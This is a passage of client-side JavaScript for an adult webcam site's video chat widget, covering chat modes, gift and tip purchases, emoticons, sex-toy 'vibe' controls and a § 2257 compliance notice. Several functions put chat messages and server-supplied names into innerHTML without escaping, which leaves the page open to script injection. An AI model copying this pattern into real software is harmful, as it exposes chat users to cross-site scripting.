				stayInSilentButton.addEventListener('click', function () {
					leaveMsgSilent.className = 'video-chat-hidden';
				});
			}
		}

		if (inHappyHourButton && leaveMsgHappyHour) {
			inHappyHourButton.addEventListener('click', function () {
				leaveMsgHappyHour.className = '';
			});

			if (leaveHappyHourButton) {
				leaveHappyHourButton.addEventListener('click', function () {
					_this.destroy(202);
					leaveMsgHappyHour.className = 'video-chat-hidden';
				});
			}

			if (stayInHappyHourButton) {
				stayInHappyHourButton.addEventListener('click', function () {
					leaveMsgHappyHour.className = 'video-chat-hidden';
				});
			}
		}

		if (hideHistory && historyPanel) {
			if (_isMobileOrTablet()) {
				hideHistory.addEventListener('click', function (event) {
					historyPanel.className = 'video-chat-hidden';
				});

				_videoChatInput.addEventListener('focus', function () {
					historyPanel.className = '';
				});
			} else {
				try {
					_removeElement(hideHistory);
				} catch (e) {
					hideHistory.style.display = 'none';
				}
			}
		}

		if (tipsBtn) {
			tipsBtn.addEventListener('click', function () {
				if (_giftsContainer) {
					_giftsContainer.className = 'video-chat-hidden';
				}
				if (_predefinedTextContainer) {
					_predefinedTextContainer.className = 'video-chat-hidden';
				}
				if (_emoticonsContainer) {
					_emoticonsContainer.className = 'video-chat-hidden';
				}


				_bubbleToClient(_this.settings.handlers.onToggleTipsLayer)
			});
		}

		_bindVibeShowButtons.call(_this, vibeShowButtonsCont, vibeShowButtons);
	}

	function _sendMessage(event) {
		var _this = this;
		event.preventDefault();
		if (_videoChatInput && _videoChatInput.value) {
			var callback = _this.settings.handlers.onBeforeSendMessage;
			var _canSendMessage = true;
			if (callback && typeof (callback) === 'function') {
				_canSendMessage = callback(_videoChatInput.value);
			}else{
				//no-op
			}
			if(_canSendMessage){
				this.videoChat.sendMessage(_videoChatInput.value).then(function () {
					var msg = _convertTextToIcon(_videoChatInput.value);
					_appendMessageToHistory.apply(_this, [_this.settings.guest.name, msg]);
					_videoChatInput.value = '';
				});
			}
		}
	}

	function _appendMessageToHistory(from, msg) {
		var _this = this;
		var message = document.createElement('div');
		if (from === _this.settings.guest.name) {
			message.className = 'video-chat-msg-current-guest';
		} else if (from === _this.settings.host.name) {
			message.className = 'video-chat-msg-host';
		} else {
			message.className = 'video-chat-msg';
		}
		if (from) {
			message.innerHTML = [from, ':<span class="msg">', msg, '<span>'].join('');
		} else {
			message.innerHTML = msg;
		}

		_videoChatHistory = document.getElementById('video-chat-history');

		if (_videoChatHistory) {
			if (_isMobileOrTablet()) {
				_videoChatHistory.children && _videoChatHistory.children.length > 0 ? _videoChatHistory.insertBefore(message, _videoChatHistory.children[0]) : _videoChatHistory.appendChild(message);
			} else {
				_videoChatHistory.appendChild(message);
				_videoChatHistory.scrollTop = _videoChatHistory.scrollHeight;
			}
		}
	}

	function _bubbleToClient(callback, data) {
		if (callback && typeof (callback) === 'function') {
			if (data) {
				callback(data);
			} else {
				callback();
			}
		}
	}

	function _convertTextToIcon(msg) {
		msg = msg ? msg.toLowerCase() : '';
		var emoticonObj;
		var regexp = /\*[A-Z]\w+\*/gi;
		var matches_array = msg.match(regexp);

		if (matches_array) {
			for (var i = 0; i < matches_array.length; i++) {
				emoticonObj = _emoticons[matches_array[i].substr(1, matches_array[i].length - 2).trim().toLowerCase()];

				if (emoticonObj) {
					msg = msg.replace(matches_array[i], '<img style="width:25px;height:25px;" src="' + emoticonObj.url + '" alt="' + emoticonObj.alt + '"/>');
				}
			}
		}

		return msg
	}

	function _appendGiftsToHtml(data) {
		function giftsBtnClick(event) {
			event.preventDefault()
			if (!_giftsContainer.className) {
				_giftsContainer.className = 'video-chat-hidden';
			} else {
				_giftsContainer.className = '';

				if (_predefinedTextContainer) {
					_predefinedTextContainer.className = 'video-chat-hidden';
				}

				if (_emoticonsContainer) {
					_emoticonsContainer.className = 'video-chat-hidden';
				}
			}
		};

		var GIFTS_HEADER_TEXT = this.settings.strings && this.settings.strings.giftHeaderText ? this.settings.strings.giftHeaderText : 'TAP ON THE GIFT YOU WANT TO BUY'

		var _this = this;
		var giftsBtn = document.getElementById('video-chat-gifts-btn');
		var html, categoriesHtml, slideButtons, slideButtonsHtml, gift, categories = data.data.response.series;
		var categoriesElements, track, activeGiftCat, activeGiftButton;
		var div = document.createElement('div');
		var categoryWidth;

		if (_isMobileOrTablet()) {
			categoryWidth = document.getElementById(_this.settings.player.element).clientWidth;
		} else {
			categoryWidth = document.getElementById(_this.settings.player.element).clientWidth / 2;
		}

		var creditType = this.settings.chatData && this.settings.chatData.creditType ? this.settings.strings.creditType : 'Credit';

		_giftsContainer = document.getElementById('video-chat-gifts-container');

		giftsBtn.className = '';

		//Make sure there is no duplicate event handler
		//giftsBtn.addEventListener('click', giftsBtnClick);
		if (!giftsBtn.onclick || typeof (giftsBtn.onclick) !== 'function') {
			giftsBtn.onclick = giftsBtnClick
		}

		div.setAttribute('id', 'video-chat-gifts-panel')
		//create head
		html = ['<div class="video-chat-gifts-head" >', GIFTS_HEADER_TEXT,
			//'<div id="video-chat-gifts-close">X</div>',
			'</div>',
			'   <div id="video-chat-gifts-slider" class="video-chat-slick-track" style="width:', categoryWidth * (categories.length + 1), 'px; left:0;">'
		];
		categoriesHtml = [];
		slideButtonsHtml = ['<ul class="slick-dots">'];

		for (var i = 0; i < categories.length; i++) {
			categoriesHtml.push(['<div class="video-chat-gifts-category video-chat-slick-slide" style="width:', categoryWidth, 'px;">',
				'<h3>', categories[i].attributes.name, '</h3>'].join(''));

			for (var j = 0; j < categories[i].gift.length; j++) {
				gift = categories[i].gift[j];
				categoriesHtml.push([
					, '<div class="video-chat-gift" data-price="', gift.attributes.price * _convertionRate, '" data-id="', gift.attributes.id, '" data-name="', gift.attributes.name, '">'
					, '   <div class="video-chat-gift-price">', gift.attributes.price * _convertionRate, ' ', creditType, '</div>'
					, '   <div class="video-chat-gift-img" style="background:url(', _setCreditsGiftUrlAccordingToProtocol(gift.attributes.img), ')"></div>'
					, '   <div class="video-chat-gift-received', Number(gift.attributes.received) > 0 ? '' : ' video-chat-invisible', '"></div>'
					, '</div>'
				].join(''));
			}

			categoriesHtml.push('</div>');

			slideButtonsHtml.push(['<li><button type="button" id="giftBtn', i + 1, '" name="gifts-slide-button" class="', (i === 0 ? "active" : ""), '" index="', i + 1, '"></button></li>'].join(''));
		}

		slideButtonsHtml.push('</ul>');
		categoriesHtml.push('</div>');

		html.push(categoriesHtml.join(''));
		html.push(slideButtonsHtml.join(''));

		div.innerHTML = html.join('');

		_giftsContainer.appendChild(div);

		categoriesElements = document.getElementsByClassName('video-chat-gifts-category');
		track = document.getElementById('video-chat-gifts-slider');
		activeGiftCat = 0;
		activeGiftButton = document.getElementById('giftBtn1');
		activeGiftButton.className = 'active';

		_onSwipe(track, 'left', function () {
			if (activeGiftCat < categoriesElements.length - 1) {
				activeGiftCat++;
				slideTrack();
			}

		});

		_onSwipe(track, 'right', function () {

			if (activeGiftCat > 0) {
				activeGiftCat--;
				slideTrack();
			}

		});

		function slideTrack(btn) {
			track.setAttribute('style', ['left:', (-1 * (categoryWidth * activeGiftCat)), 'px;', 'width:', track.clientWidth, 'px;'].join(''));
			activeGiftButton.className = '';

			if (btn) {
				activeGiftButton = btn;
				activeGiftButton.className = 'active';
			} else {
				activeGiftButton = document.getElementById('giftBtn' + (activeGiftCat + 1));
				if (activeGiftButton) {
					activeGiftButton.className = 'active';
				}
			}
		}

		slideButtons = document.getElementsByName('gifts-slide-button');

		for (var i = 0; i < slideButtons.length; i++) {
			slideButtons[i].addEventListener('click', function (event) {
				event.preventDefault();

				activeGiftCat = (Number(this.getAttribute('index')) - 1);
				slideTrack(this);
			});
		}

		var gifts = document.getElementsByClassName('video-chat-gift');

		for (var i = 0; i < gifts.length; i++) {
			gifts[i].addEventListener('click', function () {
				var id = this.getAttribute('data-id'),
					name = this.getAttribute('data-name'),
					price = this.getAttribute('data-price');
				var receivedIcon = this.querySelector('.video-chat-gift-received');

				_bubbleToClient(_this.settings.handlers.onAskToBuyGift, {
					id: id,
					name: name,
					price: price
				});
			});
		}

        /*document.getElementById('video-chat-gifts-close').addEventListener('click', function () {
            _giftsContainer.className = 'video-chat-hidden';
        });*/

		_isGiftsAppended = true;
	}

	function _setChatSize() {
		var chatElement = document.querySelector('.video-chat-container');
		var videoContainer = document.getElementById(this.settings.player.element || 'video-container');
		var chatHeader = document.getElementById('video-chat-header');
		var chatForm = document.getElementById('video-chat-form-container');
		var historyFormContainer = document.getElementById('video-chat-history-form-container');
		var chatInput = document.getElementById('video-chat-input');
		var chatSubmit = document.getElementById('video-chat-submit');
		var height, width, gutter = 60;

		if (chatElement) {
			//fix for cases _videoChatHistory is undefined when this function is called
			if (!_videoChatHistory) {
				_videoChatHistory = document.getElementById('video-chat-history');
			}

			if (videoContainer) {
				if (_isMobileOrTablet()) {
					if (videoContainer.clientWidth > 640) {
						videoContainer.style.width = '640px';
						videoContainer.style.height = '480px';
					} else {
						videoContainer.style.height = (videoContainer.clientWidth * 0.75) + 'px';
					}

					//set history aside to video
					if (html.clientWidth > 1000) {
						historyFormContainer.style.width = ((html.clientWidth - videoContainer.clientWidth) * 0.9) + 'px';
						historyFormContainer.style.height = videoContainer.clientHeight + 'px'
						_videoChatHistory.style.height = (videoContainer.clientHeight - gutter) + 'px';
					}
					else {
						historyFormContainer.style.width = videoContainer.clientWidth + 'px';
					}
				}
				else if (_isFullScreen()) {
					height = html.clientHeight - chatHeader.clientHeight;
					width = height * 1.25;

					videoContainer.style.height = height + 'px';
					videoContainer.style.width = width + 'px';

				} else {
					/*
					width = parseInt(chatElement.clientWidth) * 0.7;
					height = (width/(16/9));

					while (height > document.documentElement.clientHeight) {
						height = (height * 0.9) - gutter;
						width = height * (16/9);
					}

					if (width !== (height * (16/9))) {
						width = height * (16/9);
					}
					*/
					
					width = parseInt(chatElement.clientWidth) * 0.7;
					height = (width * 0.75);

					while (height > document.documentElement.clientHeight) {
						height = (height * 0.9) - gutter;
						width = height * 1.25;
					}

					if (width !== (height * 1.25)) {
						width = height * 1.25;
					}
					
					
					height = Math.round(height);
					width = Math.round(width);

					videoContainer.style.height = height + 'px';
					videoContainer.style.width = width + 'px';

					historyFormContainer.style.height = height + 'px';
					historyFormContainer.style.width = 'calc(100% - ' + (width + 10) + 'px)';

					if (historyFormContainer.clientWidth < 342) {
						_videoChatHistory.style.height = (height - 95) + 'px';
						chatSubmit.setAttribute('style', 'width: 100%;margin-top: 20px;');
						chatForm.style.height = '80px';

						if (historyFormContainer.clientWidth < 300) {
							chatInput.style.width = '100px';
						}
					} else {
						chatSubmit.setAttribute('style', '');
						chatForm.style.height = '40px';
						chatInput.style.width = 'auto';
						_videoChatHistory.style.height = (height - gutter) + 'px';
					}

				}
			}
		}
	}

	function _buildHtml() {
		var appendChatElement = false;

		//#region CONSTS        
		var VIDEO_CHAT_INPUT_PLACEHOLDER = this.settings.strings && this.settings.strings.inputPlaceholder ? this.settings.strings.inputPlaceholder : 'Type here to chat'
			, VIDEO_CHAT_SUBMIT_TEXT = this.settings.strings && this.settings.strings.submitText ? this.settings.strings.submitText : 'Send'
			, VIDEO_CHAT_GO_PRIVATE_TEXT = this.settings.strings && this.settings.strings.goPrivateText ? this.settings.strings.goPrivateText : 'Enter Private Chat'
			, VIDEO_CHAT_LEAVE_PRIVATE_TEXT = this.settings.strings && this.settings.strings.leavePrivateText ? this.settings.strings.leavePrivateText : 'Are you sure you want to leave private chat?'
			, VIDEO_CHAT_LEAVE_SILENT_TEXT = this.settings.strings && this.settings.strings.leaveSilentText ? this.settings.strings.leaveSilentText : 'Are you sure you want to leave view mode?'
			, VIDEO_CHAT_LEAVE_HAPPYHOUR_TEXT = this.settings.strings && this.settings.strings.leaveHappyHourText ? this.settings.strings.HappyHourText : 'Are you sure you want to leave House of Games mode?'
			, VIDEO_CHAT_EMOTICONS_API = ''
			, VIDEO_CHAT_CONST_TEXT_API = ''
			, POLICY_LINK_FOR_2257_TEXT = this.settings.strings && this.settings.strings.link2257 ? this.settings.strings.link2257 : '18 U.S.C. § 2257 Record-Keeping Requirements Compliance Statement'
			, YES_TEXT = this.settings.strings && this.settings.strings.yes ? this.settings.strings.yes : 'YES'
			, NO_TEXT = this.settings.strings && this.settings.strings.no ? this.settings.strings.no : 'NO'
			, POLICY_2257_TEXT = this.settings.strings && this.settings.policy ? this.settings.policy : ['  <div class="generalContent">'
				, '      <h1>The following document is presented in its original language.</h1>'
				, '  </div>'
				, '  <div class="generalContent">'
				, '      <h1>18 U.S.C. §  2257 Record-Keeping Requirements Compliance Statement</h1>'
				, '      <p>'
				, '          Some of the visual depictions on this Web site may be exempt from the requirements of 18 U.S.C. § 2257 because (1) they do not contain a visual depiction of actual or simulated sexually explicit conduct as defined in 18 U.S.C. § 2256(2)(A) and/or 28 C.F.R. § 75.1; or (2) they were made prior to July 3, 1995; or (3) they were made prior to March 18, 2009 and do not contain a visual depiction of sexual intercourse, including genital-genital, oral-genital, anal-genital, or oral-anal, whether between persons of the same or opposite sex, bestiality, masturbation or sadistic or masochistic abuse. Those records required by 18 U.S.C. § 2257 and associated regulations with respect to this Web site are kept at the office of the I.M.L. SLU at the following location: '
				, '      </p>'
				, '      <br>'
				, '      <p>'
				, '          Edifici Burge’s Planta 3, Avinguda St. Antoni 27, La Massana AD 400 Principat d’Andorra'
				, '      </p>'
				, '      <br>'
				, '      <p>'
				, '          The person who is responsible for maintaining the records required by this part is the Office Manager. I.M.L. SLU hereby certifies that the aforesaid materials are in full compliance with the requirements of 18 U.S.C. § 2257 and associated regulations. '
				, '      </p>'
				, '  </div>'].join('');
		//#endregion        

		//#region Create chat container
		this.settings.chatContainer = this.settings.chatContainer || VIDEO_VIDEO_CHAT_CONTAINER;
		this.chatElement = document.getElementById(this.settings.chatContainer);

		if (!this.chatElement) {
			this.chatElement = document.createElement('div');
			this.chatElement.setAttribute('id', this.settings.chatContainer);
			appendChatElement = true;
		}

		//set visibility to hidden until chat (displayed elements) if fully rendered on page
		this.chatElement.style.visibility = 'hidden';
		//set position to relative so absolute elements won't move out of container
		this.chatElement.style.position = 'relative';
		//#endregion

		//set chat inner HTML append it to body
		this.chatElement.innerHTML = [
			'<div id="video-chat-header"></div>'
			, Number(this.settings.chatData.chatmode) === chatMode.free ? '<input type="button" id="video-chat-go-private" value="' + VIDEO_CHAT_GO_PRIVATE_TEXT + '" />' : ''
			, '<div id="video-chat-in-private"', (Number(this.settings.chatData.chatmode) === chatMode.private) ? '' : ' class="video-chat-hidden"', '>'
			, '  You are in private chat <input type="button" id="video-chat-leave-private" value="Leave"/>'
			, '</div>'
			, '<div id="video-chat-leave-private-msg" class="video-chat-hidden">'
			, '  <p>', VIDEO_CHAT_LEAVE_PRIVATE_TEXT, '</p>'
			, '  <button id="video-chat-btn-leave-private" class="inline-block">', YES_TEXT, '</button><div id="video-chat-btn-stay-private" class="inline-block">', NO_TEXT, '</div>'
			, '</div>'
			, '<div id="video-chat-in-silent"', (Number(this.settings.chatData.chatmode) !== chatMode.silent) ? ' class="video-chat-hidden"' : '', '>'
			, '  You are in View Mode<input type="button" id="video-chat-leave-silent" value="Leave"/>'
			, '</div>'
			, '<div id="video-chat-leave-silent-msg" class="video-chat-hidden">'
			, '  <p>', VIDEO_CHAT_LEAVE_SILENT_TEXT, '</p>'
			, '  <button id="video-chat-btn-leave-silent" class="inline-block">', YES_TEXT, '</button><div id="video-chat-btn-stay-silent" class="inline-block">', NO_TEXT, '</div>'
			, '</div>'
			, '<div id="video-chat-in-happyhour"', (Number(this.settings.chatData.chatmode) !== chatMode.happyhour) ? ' class="video-chat-hidden"' : '', '>'
			, '  You are in House of Games Mode<input type="button" id="video-chat-leave-happyhour" value="Leave"/>'
			, '</div>'
			, '<div id="video-chat-leave-happyhour-msg" class="video-chat-hidden">'
			, '  <p>', VIDEO_CHAT_LEAVE_HAPPYHOUR_TEXT, '</p>'
			, '  <button id="video-chat-btn-leave-happyhour" class="inline-block">', YES_TEXT, '</button><div id="video-chat-btn-stay-happyhour" class="inline-block">', NO_TEXT, '</div>'
			, '</div>'
			, '<div class="video-chat-videochat-container">'
			, '  <div id="', this.settings.player.element, '" class="video-container"></div>'
			, '  <div id="video-chat-history-form-container">'
			, '    <div id="video-chat-form-container">'
			, '      <input type="text" id="video-chat-input" placeholder="', VIDEO_CHAT_INPUT_PLACEHOLDER, '" class="chat-element' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '" />'
			, '      <input type="button" id="video-chat-submit" value="', VIDEO_CHAT_SUBMIT_TEXT, '" class="chat-element' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '" />'
			, '      <input type="button" id="video-chat-gifts-btn" class="video-chat-hidden" value=" " />'
			, '      <input type="button" id="video-chat-tips-btn" value=" " />'
			, '      <input type="button" id="video-chat-predefined-msg-btn" value=" " class="chat-element' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '" />'
			, '      <input type="button" id="video-chat-predefined-emo-btn" value=" " class="chat-element' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '" />'
			, '    </div>'
			, '    <div id="video-chat-predefined-msg-container" class="chat-element video-chat-hidden' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '"></div>'
			, '    <div id="video-chat-predefined-emo-container" class="chat-element video-chat-hidden' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '">', _buildEmoticonsThumbs.apply(this, []), '</div>'
			, '    <div id="video-chat-gifts-container" class="video-chat-hidden"></div>'
			, '    <div id="video-chat-history" class="chat-element' + (Number(this.settings.chatData.chatmode) === chatMode.silent ? ' chat-element-invisible' : '') + '">'
			, '        <div id="video-chat-hide-history">X</div>'
			, '    </div>'
			, '  </div>'
			, '</div>'
			, '<a id="video-chat-link-2257" href="#">', POLICY_LINK_FOR_2257_TEXT, '</a>'
			, '<div id="video-chat-container-2257" class="video-chat-hidden">'
			, '  <div id="video-chat-container-2257-close">X</div>'
			, POLICY_2257_TEXT
			, '</div>'
		].join('');

		if (appendChatElement) {
			body.appendChild(this.chatElement);
		}

		//show chat on page
		this.chatElement.style.visibility = '';
		this.chatElement.className = 'video-chat-container';

		//#region set emoticons
		if (this.settings.player.emoticons === false) {
			_removeElement(document.getElementById('video-chat-predefined-emo-btn'));
		} else if (!_isMobileOrTablet()) {
			try {
				_removeElement(document.querySelector('#video-chat-predefined-emo-container .slick-dots'));
			}
			catch (ex) {
				document.querySelector('#video-chat-predefined-emo-container .slick-dots').style.display = 'none';
			}
		}

		if (this.settings.player.tips === undefined || this.settings.player.tips === false) {
			_removeElement(document.getElementById('video-chat-tips-btn'));
		}

		//#endregion

		//#region set predefined messages
		if (this.settings.player.predefinedMessages === false) {
			_removeElement(document.getElementById('video-chat-predefined-msg-btn'));
		} else {
			_getPredefinedTexts(true, this.settings.host.room);
		}
		//#endregion
	}

	function _buildVibeCont(vibeList) {
		var vibeShowContHtml = "";
		var toyListHtml = "";

		var list = (vibeList && vibeList.length > 0) ? vibeList : _toyList;

		toyListHtml += '<div id="vibesToggler" class="send-vibe-btn"><div class="send-vibe-btn-inner">Vibes</div></div>';
		for (var toy = 0; toy < list.length; toy++) {
			var item = '<div id="video-chat-vibe_' + list[toy].ModeID + '" class="send-vibe-btn video-chat-send-vibe-btn" data-label="' + list[toy].Label + '" data-price="' + list[toy].Price
				+ '" data-modeid="' + list[toy].ModeID + '" data-strength="' + list[toy].Strength + '" data-duration="' + list[toy].Duration + '"><div class="send-vibe-btn-inner">' + list[toy].Label + '</div></div>';

			toyListHtml += item;
		}

		vibeShowContHtml = '<div id="video-chat-vibe-show-cont" class="vibe-show-cont' + (_isMobileOrTablet() ? " mobile" : "") + '">' + toyListHtml + '</div>';

		return vibeShowContHtml;
	}

	function _bindVibeShowButtons(vibeShowButtonsCont, vibeShowButtons) {
		var _this = this;
		if (vibeShowButtonsCont) {
			if (vibeShowButtons && vibeShowButtons.length > 0) {
				for (var v = 0; v < vibeShowButtons.length; v++) {
					vibeShowButtons[v].addEventListener("click", function (e) {
						if(!vibePending){
							vibePending = true;
							var vibeObject = {
								Label: this.getAttribute('data-label'),
								Strength: this.getAttribute('data-strength'),
								Price: this.getAttribute('data-price'),
								ModeID: this.getAttribute('data-modeid'),
								Duration: this.getAttribute('data-duration')
							}
							_this.sendVibe(vibeObject);
						}
					});
				}

				vibesToggler.addEventListener("click", function () {
					if (vibeShowButtonsCont.classList.contains("opened")) {
						vibeShowButtonsCont.classList.remove("opened");
					}
					else {
						vibeShowButtonsCont.classList.add("opened");
					}
				});
			}
		}
	}

	function _initVideoPlayer() {
		var _this = this;

		//#region Init video-chat API player
		var playerHeight,
			playerWidth = Number(this.chatElement.clientWidth * 0.8);

		if (playerWidth >= 640) {
			playerWidth = 640;
			playerHeight = 480;
		} else {
			playerWidth = 320;
			playerHeight = 240;
		}

		_convertionRate = this.settings.chatData && this.settings.chatData.convertionRate ? this.settings.chatData.convertionRate : 1;

		this.videoChat = new VideoChat({
			gatewayType: this.settings && this.settings.gatewayType ? this.settings.gatewayType : '',
			videoType: this.settings && this.settings.videoType ? this.settings.videoType : 'flash',
			disableOnbeforeunload: this.settings && this.settings.disableOnbeforeunload ? this.settings.disableOnbeforeunload : false,
			guest: {
				id: this.settings.guest && this.settings.guest.id ? this.settings.guest.id : undefined,
				name: this.settings.guest && this.settings.guest.name ? this.settings.guest.name : undefined,
				password: this.settings.guest && this.settings.guest.password ? this.settings.guest.password : undefined,
				origin: this.settings.guest && this.settings.guest.origin ? this.settings.guest.origin : undefined,
				vcode: this.settings.guest && this.settings.guest.vcode ? this.settings.guest.vcode : undefined,
			},
			player: {
				width: playerWidth,
				height: playerHeight,
				bgColor: this.settings.player && this.settings.player.bgColor ? this.settings.player.bgColor : undefined,
				enableSoundButton: (this.settings.player !== undefined && this.settings.player.enableSoundButton !== undefined) ? this.settings.player.enableSoundButton : true,// show  default sound button
				volume: this.settings.player && !isNaN(this.settings.player.volume) ? this.settings.player.volume : (!_isMobileOrTablet() ? 0.5 : 0),//in mobile devices the sound can be set "on" only by user, so default is 0
				emoticons: this.settings.player.emoticons, //was set to default value in the "constructor"
				predefinedMessages: this.settings.player.predefinedMessages,  //was set to default value in the "constructor"
				gifts: this.settings.player.gifts, //was set to default value in the "constructor"
				element: this.settings.player.element,
				autoSizing: (this.settings.player !== undefined && this.settings.player.autoSizing !== undefined) ? this.settings.player.autoSizing : true,
				enableVibeShowControls: (this.settings.player !== undefined && this.settings.player.enableVibeShowControls !== undefined) ? this.settings.player.enableVibeShowControls : true,
			},
			host: {
				name: this.settings.host && this.settings.host.name ? this.settings.host.name : undefined,
				id: this.settings.host && this.settings.host.id ? this.settings.host.id : undefined,
				room: this.settings.host && this.settings.host.room ? this.settings.host.room : undefined,
				workingServer: this.settings.host && this.settings.host.workingServer ? this.settings.host.workingServer : undefined,
				cdnServer: this.settings.host && this.settings.host.cdnServer ? this.settings.host.cdnServer : undefined,
				comServer: this.settings.host && this.settings.host.comServer ? this.settings.host.comServer : undefined,
				mainImage: this.settings.host && this.settings.host.mainImage ? this.settings.host.mainImage : undefined,
				webrtcdata: this.settings.host && this.settings.host.webrtcdata ? this.settings.host.webrtcdata : undefined
			},
			chatData: {
				chatmode: this.settings.chatData && this.settings.chatData.chatmode ? this.settings.chatData.chatmode : undefined,
				convertionRate: _convertionRate
			},
			handlers: {
				onChatStart: function (data) {
					if(_this.settings.guest && _this.settings.guest.displayname){
						_this.settings.guest.name = _this.settings.guest.displayname;
					}
					_bubbleToClient(_this.settings.handlers.onChatStart, data);

					var inSilentChat = document.getElementById('video-chat-in-silent');
					var inPrivateChat = document.getElementById('video-chat-in-private');
					var inHappyHourChat = document.getElementById('video-chat-in-happyhour');

					if (data.chatmode === 'private') {
						window.onbeforeunload = _onbeforeunload;

						var goToPrivate = document.getElementById('video-chat-go-private');

						if (goToPrivate) {
							goToPrivate.className = 'video-chat-hidden';
						}

						if (inPrivateChat) {
							inPrivateChat.className = '';
							if (inSilentChat) {
								inSilentChat.className = 'video-chat-hidden';
							}
							if (inHappyHourChat) {
								inHappyHourChat.className = 'video-chat-hidden';
							}
						}
						else {
							window.onbeforeunload = undefined;
						}
					}
					else if (data.chatmode === 'silent') {
						window.onbeforeunload = _onbeforeunload;

						if (inSilentChat) {
							if (inPrivateChat) {
								inPrivateChat.className = 'video-chat-hidden';
							}
							if (inHappyHourChat) {
								inHappyHourChat.className = 'video-chat-hidden';
							}
							inSilentChat.className = '';
						}
						else {
							window.onbeforeunload = undefined;
						}
					}
					else if (data.chatmode === 'happyhour') {
						window.onbeforeunload = _onbeforeunload;

						_this.getToyStatus();

						if (inHappyHourChat) {
							if (inPrivateChat) {
								inPrivateChat.className = 'video-chat-hidden';
							}
							if (inSilentChat) {
								inSilentChat.className = 'video-chat-hidden';
							}
							inHappyHourChat.className = '';
						}
						else {
							window.onbeforeunload = undefined;
						}
					}
				},
				onVideoStart: function (source) {
					_bubbleToClient(_this.settings.handlers.onVideoStart, source);
				},
				onWaitingToPrivateApprove: function () {
					_bubbleToClient(_this.settings.handlers.onWaitingToPrivateApprove);
				},
				onAddUser: function (data) {
					_bubbleToClient(_this.settings.handlers.onAddUser, data);
				},
				onRemoveUser: function (data) {
					_bubbleToClient(_this.settings.handlers.onRemoveUser, data);
				},
				onSendMessage: function (data) {
					_appendMessageToHistory.apply(_this, [data.from, data.msg]);
					_bubbleToClient(_this.settings.handlers.onSendMessage, data);
				},
				onCloseChat: function (data) {
					var container = document.getElementById(_this.settings.chatContainer);

					_this.videoChat = undefined;

					if (container) {
						//container.remove();
						container.innerHTML = '<div style="color:#fff;">CHAT IS CLOSED</div>';
					}

					window.onbeforeunload = undefined;

					_bubbleToClient(_this.settings.handlers.onCloseChat, data);
				},
				onCreditAboutToEnd: function () {
					_bubbleToClient(_this.settings.handlers.onCreditAboutToEnd);
				},
				onCreditEnded: function () {
					_bubbleToClient(_this.settings.handlers.onCreditEnded);
				},
				onGiftsLoaded: function (data) {
					if (_this.settings.player.gifts !== false) {
						if (!_isGiftsAppended) {
							_appendGiftsToHtml.apply(_this, [data]);
						}
					}
					_bubbleToClient(_this.settings.handlers.onGiftsLoaded, data);
				},
				onGiftBought: function (gift) {
					if (gift.data) { //rtmp returns gift.data
						gift = gift.data;
					}

					if (gift.success) {
						var giftElement = document.querySelector('.video-chat-gift[data-name="' + gift.name + '"]')
						if (giftElement) {
							var receivedIcon = giftElement.querySelector('.video-chat-gift-received')
							receivedIcon.className = 'video-chat-gift-received';
						}
					}

					_bubbleToClient(_this.settings.handlers.onGiftBought, gift);
				},
				onAnonymousNameCreated: function (data) {
					_this.settings.guest.name = data.name;
					_bubbleToClient(_this.settings.handlers.onAnonymousNameCreated, data);
				},
				onPrivateError: function (error) {
					_bubbleToClient(_this.settings.handlers.onPrivateError, error);
				},
				onGetBalance: function (credit) {
					_bubbleToClient(_this.settings.handlers.onGetBalance, credit);
				},
				onTipSent: function (tip) {
					_bubbleToClient(_this.settings.handlers.onTipSent, tip);
				},
				onCameras: function (cameras) {
					_bubbleToClient(_this.settings.handlers.onCameras, cameras);
				},
				onMicrophones: function (microphones) {
					_bubbleToClient(_this.settings.handlers.onMicrophones, microphones);
				},
				onMicrophoneVolume: function (volume) {
					_bubbleToClient(_this.settings.handlers.onMicrophoneVolume, volume);
				},
				onGuestStream: function (action) {
					_bubbleToClient(_this.settings.handlers.onGuestStream, action);
				},
				onShowWebCam: function (imagedata) {
					_bubbleToClient(_this.settings.handlers.onShowWebCam, imagedata);
				},
				onStartWebCam: function (data) {
					_bubbleToClient(_this.settings.handlers.onStartWebCam, data);
				},
				onMobileSoundCanPlay: function (volume) {
					_bubbleToClient(_this.settings.handlers.onMobileSoundCanPlay, volume);
				},
				onGetAnimation: function (base64gif) {
					_bubbleToClient(_this.settings.handlers.onGetAnimation, base64gif);
				},
				onGetToyStatus: function (toy_status) {
					if (toy_status.toyonline && toy_status.toyauthenticated) {
						if (_this.videoChat.config.player.enableVibeShowControls) {
							var vibeShowButtonsCont = document.getElementById('video-chat-vibe-show-cont');
							if (!vibeShowButtonsCont) {
								_this.getToyList();
							}
						}
					}
					else {
						_this.videoChat.config.player.vibeshow = false;
						var vibeShowButtonsCont = document.getElementById('video-chat-vibe-show-cont');
						if (vibeShowButtonsCont) {
							vibeShowButtonsCont.parentNode.removeChild(vibeShowButtonsCont);
						}
					}

					_bubbleToClient(_this.settings.handlers.onGetToyStatus, toy_status);
				},
				onGetToyList: function (toy_list) {
					if (_this.videoChat.config.player.enableVibeShowControls) {

						var vibeShowButtonsCont = document.getElementById('video-chat-vibe-show-cont');
						if (toy_list && toy_list.length > 0) {
							if (vibeShowButtonsCont) {
								vibeShowButtonsCont.parentNode.removeChild(vibeShowButtonsCont);
							}
							//if (!vibeShowButtonsCont) {
								vibeShowButtonsCont = document.createElement('div');
								vibeShowButtonsCont.innerHTML = _buildVibeCont(toy_list);

								var video_chat_history = document.getElementById("video-chat-history-form-container");
								if (video_chat_history) {
									video_chat_history.appendChild(vibeShowButtonsCont.firstChild);
									vibeShowButtonsCont = document.getElementById('video-chat-vibe-show-cont');
									var vibeShowButtons = document.getElementsByClassName("video-chat-send-vibe-btn");
									_bindVibeShowButtons.call(_this, vibeShowButtonsCont, vibeShowButtons);
									_this.videoChat.config.player.vibeshow = true;
								}
							//}
						}
						else {
							_this.videoChat.config.player.vibeshow = false;
							if (vibeShowButtonsCont) {
								vibeShowButtonsCont.parentNode.removeChild(vibeShowButtonsCont);
							}
						}
					}
					if(toy_list.length==0){
						toy_list = [];
					}
